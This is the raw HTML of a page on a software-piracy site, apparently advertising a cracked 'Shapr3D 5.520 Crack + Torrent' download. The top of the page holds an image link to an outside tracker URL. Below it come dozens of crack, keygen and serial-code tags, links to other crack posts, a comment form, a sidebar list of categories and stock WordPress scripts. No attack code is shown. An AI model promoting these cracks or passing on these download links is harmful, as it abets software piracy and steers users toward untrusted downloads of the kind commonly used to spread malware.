<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=Shapr3D 5.520 Crack + Torrent (Mac/Win) Free Download 2024"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center>
   </div>
<!-- CONTENT END 1 -->
											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://crackmic.com/category/3d-modeling/" rel="category tag">3D Modeling</a></span>
								<span>Tags: <a href="https://crackmic.com/tag/free-download/" rel="tag">Free Download</a>, <a href="https://crackmic.com/tag/shapr3d-5-211-crack/" rel="tag">Shapr3D 5.211 Crack</a>, <a href="https://crackmic.com/tag/shapr3d-5-50-0-crack/" rel="tag">Shapr3D 5.50.0 Crack</a>, <a href="https://crackmic.com/tag/shapr3d-5-50-0-crack-2020-download/" rel="tag">Shapr3D 5.50.0 Crack 2020 Download</a>, <a href="https://crackmic.com/tag/shapr3d-5-50-0-crack-2021/" rel="tag">Shapr3D 5.50.0 Crack 2021</a>, <a href="https://crackmic.com/tag/shapr3d-5-50-0-crack-2022/" rel="tag">Shapr3D 5.50.0 Crack 2022</a>, <a href="https://crackmic.com/tag/shapr3d-5-50-0-crack-2022-download-now/" rel="tag">Shapr3D 5.50.0 Crack 2022 Download Now</a>, <a href="https://crackmic.com/tag/shapr3d-5-50-0-crack-download-free-2022/" rel="tag">Shapr3D 5.50.0 Crack Download Free 2022</a>, <a href="https://crackmic.com/tag/shapr3d-5-50-0-crack-free/" rel="tag">Shapr3D 5.50.0 Crack Free</a>, <a href="https://crackmic.com/tag/shapr3d-5-50-0-crack-free-download/" rel="tag">Shapr3D 5.50.0 Crack Free Download</a>, <a href="https://crackmic.com/tag/shapr3d-5-50-0-crack-keygen-download/" rel="tag">Shapr3D 5.50.0 Crack Keygen Download</a>, <a href="https://crackmic.com/tag/shapr3d-5-50-0-crack-latest/" rel="tag">Shapr3D 5.50.0 Crack Latest</a>, <a href="https://crackmic.com/tag/shapr3d-5-50-0-crack-latest-version/" rel="tag">Shapr3D 5.50.0 Crack Latest Version</a>, <a href="https://crackmic.com/tag/shapr3d-5-50-0-crack-latest-version-2022/" rel="tag">Shapr3D 5.50.0 Crack Latest Version 2022</a>, <a href="https://crackmic.com/tag/shapr3d-5-50-0-crack-mac-download/" rel="tag">Shapr3D 5.50.0 Crack Mac Download</a>, <a href="https://crackmic.com/tag/shapr3d-5-50-0-crack-serial-code/" rel="tag">Shapr3D 5.50.0 Crack Serial Code</a>, <a href="https://crackmic.com/tag/shapr3d-crack/" rel="tag">shapr3d crack</a>, <a href="https://crackmic.com/tag/shapr3d-crack-2021-free-download-to-2022/" rel="tag">shapr3d crack 2021 Free Download to 2022</a>, <a href="https://crackmic.com/tag/shapr3d-crack-download-2022/" rel="tag">shapr3d crack Download 2022</a>, <a href="https://crackmic.com/tag/shapr3d-crack-free-download/" rel="tag">shapr3d crack Free Download</a>, <a href="https://crackmic.com/tag/shapr3d-crack-ipad/" rel="tag">shapr3d crack ipad</a>, <a href="https://crackmic.com/tag/shapr3d-crack-ipad-2022/" rel="tag">shapr3d crack ipad 2022</a>, <a href="https://crackmic.com/tag/shapr3d-crack-mac/" rel="tag">shapr3d crack mac</a>, <a href="https://crackmic.com/tag/shapr3d-crack-torrent-2022/" rel="tag">shapr3d crack Torrent 2022</a>, <a href="https://crackmic.com/tag/shapr3d-ipad-crack/" rel="tag">shapr3d ipad crack</a>, <a href="https://crackmic.com/tag/shapr3d-mac-crack/" rel="tag">shapr3d mac crack</a>, <a href="https://crackmic.com/tag/shapr3d-pro-crack/" rel="tag">shapr3d pro crack</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://crackmic.com/iskysoft-pdf-editor-crack-keygen/" rel="prev"><span class="meta-nav">&larr;</span> iSkysoft PDF Editor 10.0.1 Crack + License key Free Download</a></span>
					<span class="nav-next"><a href="https://crackmic.com/football-manager-2022-crack-cpy/" rel="next">Football Manager 2024 Crack CPY Latest Version [PC + Mac] <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shapr3d-2022-crack-mac/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://crackmic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1263' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="68"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://crackmic.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://crackmic.com/clip-studio-paint-download-crack/">Clip Studio Paint EX 4.2.3 Crack + Serial Key [English Version]</a>
									</li>
											<li>
					<a href="https://crackmic.com/auto-tune-pro-download/">Antares AutoTune Pro 10.5 Crack + Serial Key Full Version [2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/4k-stogram-crack/">4K Stogram 4.9.0 Crack + License Key [Latest 2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/origin-pro-crack/">Origin Pro 10.3 Crack + License Key [Latest 2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/3dmark-crack/">3DMark 2.32.8743 Crack + Torrent Full Version [Win/Mac]</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://crackmic.com/2025/12/'>December 2025</a></li>
	<li><a href='https://crackmic.com/2025/06/'>June 2025</a></li>
	<li><a href='https://crackmic.com/2025/01/'>January 2025</a></li>
	<li><a href='https://crackmic.com/2024/12/'>December 2024</a></li>
	<li><a href='https://crackmic.com/2024/09/'>September 2024</a></li>
	<li><a href='https://crackmic.com/2024/08/'>August 2024</a></li>
	<li><a href='https://crackmic.com/2024/07/'>July 2024</a></li>
	<li><a href='https://crackmic.com/2024/06/'>June 2024</a></li>
	<li><a href='https://crackmic.com/2024/03/'>March 2024</a></li>
	<li><a href='https://crackmic.com/2024/02/'>February 2024</a></li>
	<li><a href='https://crackmic.com/2024/01/'>January 2024</a></li>
	<li><a href='https://crackmic.com/2023/11/'>November 2023</a></li>
	<li><a href='https://crackmic.com/2023/10/'>October 2023</a></li>
	<li><a href='https://crackmic.com/2023/09/'>September 2023</a></li>
	<li><a href='https://crackmic.com/2023/08/'>August 2023</a></li>
	<li><a href='https://crackmic.com/2023/07/'>July 2023</a></li>
	<li><a href='https://crackmic.com/2023/06/'>June 2023</a></li>
	<li><a href='https://crackmic.com/2023/05/'>May 2023</a></li>
	<li><a href='https://crackmic.com/2023/04/'>April 2023</a></li>
	<li><a href='https://crackmic.com/2023/03/'>March 2023</a></li>
	<li><a href='https://crackmic.com/2023/02/'>February 2023</a></li>
	<li><a href='https://crackmic.com/2023/01/'>January 2023</a></li>
	<li><a href='https://crackmic.com/2022/12/'>December 2022</a></li>
	<li><a href='https://crackmic.com/2022/11/'>November 2022</a></li>
	<li><a href='https://crackmic.com/2022/10/'>October 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-2577"><a href="https://crackmic.com/category/2d-3d-design/">2D &amp; 3D Design</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://crackmic.com/category/2d3d/">2D&amp;3d</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://crackmic.com/category/3d-android/">3D Android</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://crackmic.com/category/3d-animation/">3D Animation</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://crackmic.com/category/3d-designing/">3D Designing</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://crackmic.com/category/3d-graphic/">3D Graphic</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://crackmic.com/category/3d-modeling/">3D Modeling</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://crackmic.com/category/3d-plugins/">3D Plugins</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://crackmic.com/category/a-powerful-tool/">a powerful tool</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://crackmic.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://crackmic.com/category/anti-virus/">Anti Virus</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://crackmic.com/category/anti-virus-malware/">Anti Virus malware</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://crackmic.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://crackmic.com/category/audio-plugin/">Audio Plugin</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://crackmic.com/category/biology-software/">Biology Software</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://crackmic.com/category/box-tool/">Box Tool</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://crackmic.com/category/box-tools/">Box Tools</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://crackmic.com/category/cleaner-anti-virus/">Cleaner Anti Virus</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://crackmic.com/category/data-recovery/">Data Recovery</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://crackmic.com/category/data-transfer-software/">Data Transfer Software</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://crackmic.com/category/designing/">Designing</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://crackmic.com/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://crackmic.com/category/downloader/">Downloader</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://crackmic.com/category/driver/">Driver</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://crackmic.com/category/driver-software/">Driver Software</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://crackmic.com/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://crackmic.com/category/editor/">Editor</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://crackmic.com/category/file-manager/">File Manager</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://crackmic.com/category/game-launcher/">Game Launcher</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://crackmic.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://crackmic.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://crackmic.com/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://crackmic.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://crackmic.com/category/idm/">IDM</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://crackmic.com/category/image-browser/">Image Browser</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://crackmic.com/category/image-editor/">Image Editor</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://crackmic.com/category/ios-tools/">IOS Tools</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://crackmic.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://crackmic.com/category/mac-window/">Mac &amp; window</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://crackmic.com/category/mac-cleaner/">Mac Cleaner</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://crackmic.com/category/mac-software/">Mac Software</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://crackmic.com/category/mac-tool/">MAC Tool</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://crackmic.com/category/macos/">macOs</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://crackmic.com/category/macos-plugin/">macOs Plugin</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://crackmic.com/category/media-recovery/">Media Recovery</a>
</li>
	<li class="cat-item cat-item-7730"><a href="https://crackmic.com/category/mobile-tool/">Mobile Tool</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://crackmic.com/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://crackmic.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://crackmic.com/category/office/">office</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://crackmic.com/category/office-tool/">Office Tool</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://crackmic.com/category/office-tools/">Office tools</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://crackmic.com/category/pc-game/">Pc Game</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://crackmic.com/category/pc-optimization/">PC Optimization</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://crackmic.com/category/pc-or-mac/">Pc or Mac</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://crackmic.com/category/pc-software/">Pc Software</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://crackmic.com/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://crackmic.com/category/photo-editor/">Photo Editor</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://crackmic.com/category/plugin/">plugin</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://crackmic.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://crackmic.com/category/security-plugin/">Security plugin</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://crackmic.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://crackmic.com/category/tools/">Tools</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://crackmic.com/category/utility-tool/">Utility tool</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://crackmic.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://crackmic.com/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://crackmic.com/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://crackmic.com/category/video-game/">Video Game</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://crackmic.com/category/video-security-software/">Video Security Software</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://crackmic.com/category/voice-changer/">Voice Changer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://crackmic.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://crackmic.com/category/vst-plugin/">VST Plugin</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://crackmic.com/category/vst-plugins/">VST Plugins</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://crackmic.com/category/window/">window</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://crackmic.com/category/windows/">Windows</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><p class="widget-title">Meta</p>
		<ul>
						<li><a rel="nofollow" href="https://crackmic.com/wp-login.php">Log in</a></li>
			<li><a href="https://crackmic.com/feed/">Entries feed</a></li>
			<li><a href="https://crackmic.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crackmic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://crackmic.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackmic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackmic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 17:56:06 -->